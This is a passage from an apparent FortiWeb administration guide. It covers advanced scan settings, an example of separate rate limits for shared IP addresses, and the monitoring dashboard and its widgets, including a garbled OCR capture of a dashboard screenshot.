- [Topology for either of the transparent modes](#page-64-0)
- [System Information widget](#page-527-0)
- [Configuring a high availability \(HA\) FortiWeb cluster](#page-96-0)

## <span id="page-520-0"></span>Advanced settings

Several system-wide options that determine how FortiWeb scans traffic and caches server responses are configurable on System > Config > Advanced.



You can also configure the size of FortiWeb's scan buffers. For details, see config system advanced in the FortiWeb CLI Reference.

#### **Table 44:**System > Config > Advanced



<span id="page-521-0"></span>



#### **See also**

- [Limiting the total HTTP request rate from an IP](#page-338-0)
- [Preventing brute force logins](#page-361-0)
- [Example: Setting a separate rate limit for shared Internet connections](#page-522-0)
- [Blocking known attacks & data leaks](#page-386-0)
- [Rewriting & redirecting](#page-366-0)
- [Compression & decompression](#page-455-0)
- [Supported cipher suites & protocol versions](#page-278-0)

#### <span id="page-522-0"></span>Example: Setting a separate rate limit for shared Internet connections

The small ice cream shop Tiny Treats might have only one network-connected smart cash register. Any request from that public IP likely comes, therefore, from that single client (unless they have not secured their WiFi network...). There is a 1:1 ratio of clients to source IP addresses from FortiWeb's perspective.

Down the street, Giant Gelato, which distributes ice cream to eight provinces, might have a LAN for the entire staff of 250 people, each with one or more computers. Requests that come from the Giants Gelato office's public IP therefore may actually originate from many possible clients, and therefore normally could be much more frequent. However, like many offices, the LAN uses source IP network address translation (SNAT) at the point that it links to the Internet. As a result, from FortiWeb's perspective, the private network address of each client is impossible to know: it only knows the single public IP address of Giant Gelato's router. So there is a single source IP address for Giant Gelato. However, there is a 250:1 ratio of clients to the source IP address.

This is a big proportionate difference. While a low rate limit might seem generous to Tiny Treats, Giant Gelato would be unhappy if you applied the same rate limit to its IP address.

Let's say that both companies need access to the same ice cream inventory web application: Tiny Treats buys from Giant Gelato. Each view in the application contains the page itself, but also up to 15 images of ice cream, 3 external JavaScripts, and an external CSS style sheet, for a total of 20 HTTP requests in order to produce each view.

40 requests per second then might be more than adequate for Tiny Treats: the clerk could page through the inventory twice every second, if she wanted to.

But for Giant Gelato, its clients would frequently see completely or half-broken views: some images or CSS would be missing, or page requests denied the first or second time, because some other clients on Giant Gelato's LAN had already consumed the 40 requests allowed to it per second of time. Normal use would be impossible.

To be practical, then, you would *not* base your rate limiting solely on the source IP address of requests. Instead, you would want dual thresholds:

- a lower threshold for sources that are a single client
- a higher threshold when multiple clients are behind the same source IP address

You could enable Shared IP so that FortiWeb could know to permit more requests per second from Giant Gelato than from Tiny Treats. Because Giant Gelato's ID fields would *not* usually be continuous as a single client's usually would be, FortiWeb could then apply a different, higher limit.

- [Advanced settings](#page-520-0)
- [Limiting the total HTTP request rate from an IP](#page-338-0)
- [Preventing brute force logins](#page-361-0)

# Monitoring your system

"Secure" is an action, an ongoing way to behave; it is *not* a set-and-forget device. Each day, vulnerabilities, known exploits, and best practices can change.

Knowledge is power.

To get the most value out of your FortiWeb appliance, use it to keep informed about your network — not just to protect it. FortiWeb appliances have many tools that you can use to monitor statuses, traffic, and attacks. You can also use them to discover new web server vulnerabilities.

## The dashboard

System  $>$  Status  $>$  Status appears when you log in to the web UI. It contains a dashboard with widgets that each indicate performance level or other system statuses.

Each day, check the dashboard for obvious problems.

By default, the dashboard contains the following widgets:

- [System Information widget](#page-527-1)
- [FortiGuard Information widget](#page-529-0)
- [CLI Console widget](#page-533-0)
- [System Resources widget](#page-535-0)
- [Attack Log Console widget](#page-535-1)
- [Real Time Monitor widget](#page-536-1)
- [Event Log Console widget](#page-537-0)
- [Server Status widget](#page-537-1)
- [Policy Sessions widget](#page-539-0)
- [Operation widget](#page-539-1)

#### & Add Content **All System Inf CONTRACTOR** Hod Nema<br>Serie Trumber<br>Operation Hode<br>HA Stelus **Furtility Districts Resource Monitor** FWHOOUNLICENSED<br>Reviews Press (STM) Second Francy (Conducts)<br>Secondred <u>(Conducts)</u><br>Tue Aug 20 15:40:33 2013 <u>(Champe)</u><br>Farbive2-VM 3.01 2010/029-120726 <u>(Madate)</u><br>0 Gey(e) 1 França) 13 min(e) **System Time** imicare tie<br>stem Dpti **IT Fort Count 1**  $\bullet$ Dramid (Update) **IN License** ing registers Bopiesi (1949-17-21)<br>Lest Update Time: 1999-11-29 Lest Update Method: Manua<br>Syrature Build Number-5.00076 03.0 Dei 66,004 Supred (1999-12-21)<br>Lest Update Time (2011-12-07 Lest Update > promet Articles Se an police 12004 Scienced Virus Database Version-14.00633 : (1989-12-21)<br>Idate Time: 1999-11-29 Last Update ?<br>In Build Number: LODDO 25.004  $2 + 0.04$ scotte  $0.01$  Cor **Air (met** 0.004 **Attack Event History** Time Interval:  $\begin{bmatrix} 1 & h \end{bmatrix}$  $\left\|\mathbf{v}\right\|$ Policy).<br> policy<br/>1 $\left\|\mathbf{v}\right\|$ **SIP Pulley St Policy Name** Session ×  $\mathbf{r}$ autice1  $\overline{2}$  $\alpha$  $20<sup>1</sup>$  $40$  $60 -80$ 100 Cross Site Scripting Cross Site Scripting (Extended) SQL Injection SQL Injection (Extended) Generic Attacks(Extended) **E Generic Attacks Trojans** Information Disclosur **HTTP Hit History Q**. Event Log C Liser admin changed inter protection inter-protection-profiled, from<br>Guita 72, 26, 120, 230)<br>User admin changed allow method-policy method-policy from CUI Time Interval: 1 hour v Policy: policy1 v  $\begin{array}{r} 2613\!-\!68\!-\!26 \\ 15\!-\!37\!-\!15 \\ 25\!+\!34\!-\!48 \\ 25\!+\!36\!-\!27 \\ 23\!-\!38\!-\!27 \end{array}$ 005.021.120.000 million and color and the date in the late 120  $\begin{array}{l} 2013\text{-}08\text{-}20 \\ 15\text{-}26\text{-}12 \\ \end{array}$ User administranged intime-protection intime-<br>Qubj 172.30.130.230) **Alan Anim** 60  $\circ$ 3013-08in stanged administrative from GUS(172.20.120.230) 2013-08-20 User some changed admin admin from GUI(172.20.120.230) 2012-08-20 **Q. Attack Log Wid** 013-08-00<br>15:35:09 of starped admin admin from QUI(172.30.130.230) 2013-08-20 15:26:42<br>2013-08-20 15:26:42  $\substack{1013-08-26 \\ 13-23-09}$ User admin changed admin admin from GUE172.20.130.2301 2013-08-20 18:36:28<br>2013-08-20 19:36:28 User admin shanged admin agmin Now GUS (72.30.120.230) **NTTP Method Violation** 2012-08 **STTP Hoat Vid** 2013-08-30<br>45:36:00 User administratory of administratorie from 000(172.20.120.230) 15-58-50 16-57 013-08-20 18:27:13<br>013-08-20 18:27:13 **HTTP Hoat 1**<br>HTTP Hoat 1 13-08-20 15:21 **G** Se y Stat àààà # Policy Na lastes-asame.00 ۰ O Select @ Shallboard #3 Small

**Figure 51:** Viewing the dashboard (System > Status > Status)

In the default dashboard setup, widgets display the serial number and current system status of the FortiWeb appliance, including uptime, system resource usage, event log messages, host name, firmware version, system time, and status of connected web servers and policy sessions. The dashboard also contains a CLI widget that enables you to use the command line interface (CLI) through the web UI.

To customize the dashboard, select which widgets to display, where they are located on the page, and whether they are minimized or maximized.

To move a widget, position your mouse cursor on the widget's title bar, then click and drag the widget to its new location.

To display any of the widgets not currently shown on System > Status > Status, click Add Content. Any widgets currently already displayed on System  $>$  Status  $>$  Status will be grayed out in the Add Content menu, as you can only have one of each display on the page.

#### **Figure 52:**Adding a widget



To display the default set of widgets on the dashboard, select Back to Default.

To see the available options for a widget, position your mouse cursor over the icons in the widget's title bar. Options vary slightly from widget to widget, but always include options to close, minimize or maximize the widget.

#### **Figure 53:**A minimized widget



To access the dashboard, your administrator's account access profile must have Read permission to items in the System Configuration category. To use features that alter the FortiWeb or perform actions, you may also need Write permissions in various categories. For details, see ["Permissions" on page](#page-46-0) 47.

## <span id="page-527-1"></span><span id="page-527-0"></span>System Information widget

The System Information widget on the dashboard displays the serial number and the status of basic systems, such as the firmware version, system time, up time, and host name, and high availability (HA) status.

In addition to displaying system information, the System Information widget enables you to configure some basic attributes such as the host name, operation mode, and high availability (HA) mode, and to change the firmware.

FortiWeb administrators whose access profiles permit Write access to items in the System Configuration category, can change the system time, host name, firmware, and operation mode, and high availability (HA) mode.

## **Table 45:**System Information widget







#### **See also**

• [Changing the FortiWeb appliance's host name](#page-518-0)

## <span id="page-529-0"></span>FortiGuard Information widget

The FortiGuard Information widget on the dashboard displays Fortinet Technical Support registration, licensing and FortiGuard service update information.

## **Table 46:**FortiGuard Information widget





